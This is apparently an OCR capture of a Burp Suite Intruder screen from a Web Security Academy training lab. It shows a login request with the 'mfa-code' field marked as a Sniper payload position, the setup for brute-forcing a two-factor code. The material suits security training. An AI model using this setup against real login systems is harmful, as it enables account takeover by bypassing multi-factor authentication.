 Comparer Logger Extensions Learn
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
request.
Add §
Target: c2bc12a44e3005e0038.web-security-academy.net Update Host header to match target
Clear §
10 Origin: https://0ac700c603427c2bc12a44e3005e0038.web-security-academy.net
Auto §
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Refresh
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ac700c603427c2bc12a44e3005e0038.web-security-academy.net/login2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=HHGVYrDFIQzsYoj86Sh188Dd8Z2RhELI&mfa-code=§1111§
? Search... 0 matches Clear
1 payload position Length: 1018